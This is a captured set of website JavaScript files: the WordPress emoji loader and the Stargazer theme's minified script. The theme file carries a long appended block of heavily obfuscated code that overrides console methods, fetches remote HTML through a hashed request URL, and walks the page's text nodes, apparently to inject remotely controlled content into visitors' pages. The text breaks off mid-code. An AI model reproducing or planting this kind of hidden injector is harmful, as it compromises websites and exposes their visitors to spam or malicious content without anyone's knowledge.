/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andreasmorakis.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.andreasmorakis.gr/wp-content/themes/stargazer/js/stargazer.min.js
body_size: 17199
content:
jQuery(document).ready(function(){var e="body, input, textarea, .label-checkbox, .label-radio, .required, #site-description, #reply-title small",t='dt, th, legend, label, input[type="submit"], input[type="reset"], input[type="button"], button, select, option, .wp-caption-text, .gallery-caption, .mejs-controls, .wp-playlist-item-meta, .entry-byline, .entry-footer, .chat-author cite, .chat-author, .comment-meta, .breadcrumb-trail, .menu, .media-info .prep, .comment-reply-link, .comment-reply-login, .clean-my-archives .day, .whistle-title',r="h1, h2, h3, h4, h5, h6";jQuery(e).addClass("font-primary"),jQuery(t).addClass("font-secondary"),jQuery(r).not("#site-description").addClass("font-headlines"),jQuery("#container input, #container textarea, #container select").each(function(){var e="input",t=jQuery(this).attr("id");jQuery(this).is("input")?e=jQuery(this).attr("type"):jQuery(this).is("textarea")?e="textarea":jQuery(this).is("select")&&(e="select"),jQuery(this).parent("label").addClass("label-"+e),t&&jQuery('label[for="'+t+'"]').addClass("label-"+e),("checkbox"===e||"radio"===e)&&(jQuery(this).parent("label").removeClass("font-secondary").addClass("font-primary"),t&&jQuery('label[for="'+t+'"]').removeClass("font-secondary").addClass("font-primary"))}),jQuery("input, select, textarea").on("focus blur",function(){var e=jQuery(this).attr("id");e?jQuery('label[for="'+e+'"]').toggleClass("focus"):jQuery(this).parents("label").toggleClass("focus")}),jQuery("blockquote p").has("cite").addClass("has-cite"),jQuery("blockquote p:has( cite )").filter(function(){1===jQuery(this).contents().length&&(jQuery(this).addClass("has-cite-only"),jQuery(this).prev("p").addClass("is-last-child"))}),jQuery("a").has("img").addClass("img-hyperlink"),jQuery(".wp-calendar tbody td").has("a").addClass("has-posts"),jQuery("#content").attr("tabindex","-1"),jQuery(".menu li a").on("focus blur",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(".menu-toggle button").click(function(){jQuery(this).parents(".menu").children(".wrap").fadeToggle(),jQuery(this).toggleClass("active")}),jQuery(window).resize(function(){var e=jQuery(window).width();e>=800?(jQuery("#menu-primary .search-form .label-search").hide(),jQuery(".menu-toggle").removeClass("active")):(jQuery("#menu-primary .search-form .label-search").show(),jQuery(".menu > .wrap:visible").parent().children(".menu-toggle").addClass("active"))}),jQuery("#menu-primary .search-form").prepend('<button class="search-toggle" type="button"><span class="screen-reader-text">'+stargazer_i18n.search_toggle+"</span></button>"),jQuery("#menu-primary .search-toggle").click(function(e){e.stopPropagation()}),jQuery("#menu-primary .label-search").hide(),jQuery("#menu-primary .search-toggle").click(function(){jQuery("#menu-primary .label-search").animate({width:"toggle"})}),jQuery(".widget-title, #comments-number, #reply-title, .attachment-meta-title").wrapInner('<span class="wrap" />'),jQuery(".widget-widget_rss .widget-title img").wrap('<span class="screen-reader-text" />'),jQuery('.breadcrumb-trail a[rel="home"], .breadcrumb-trail .sep, .author-box .social a').wrapInner('<span class="screen-reader-text" />'),jQuery(".embed-wrap object, .embed-wrap embed, .embed-wrap iframe, .wp-video, .wp-audio").attr("width",function(e,t){null!=t&&(jQuery(this).attr("style","max-width: "+t+"px;"),jQuery(this).removeAttr("width"))}),jQuery(".media-info-toggle").click(function(){jQuery(this).parent().children(".audio-info, .video-info").slideToggle("slow"),jQuery(this).toggleClass("active")})});

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const 